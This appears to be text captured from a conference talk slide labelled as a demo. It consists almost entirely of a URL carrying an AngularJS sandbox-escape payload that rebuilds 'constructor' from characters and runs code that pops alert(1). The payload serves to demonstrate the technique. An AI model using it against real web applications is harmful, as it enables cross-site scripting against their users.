 Demo
• https://x41.co/angular.php?q={{%20c=[];%20o=toString();%20t=o.anchor(tru
e);%20f=o.anchor(false);%20c.push(o[5]);%20c.push(o[1]);%20c.push(t[3]);
%20c.push(f[12]);%20c.push(t[9]);%20c.push(t[10]);%20c.push(t[11]);%20c.
push(o[5]);%20c.push(t[9]);%20c.push(o[1]);%20c.push(t[10]);%20a=c.join(
[]);b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototype
Of(a.sub),a).value,0,toString()[c.join([])].fromCharCode(97,108,101,114,
116,40,49,41))()%20}}
JSFOO
has
geek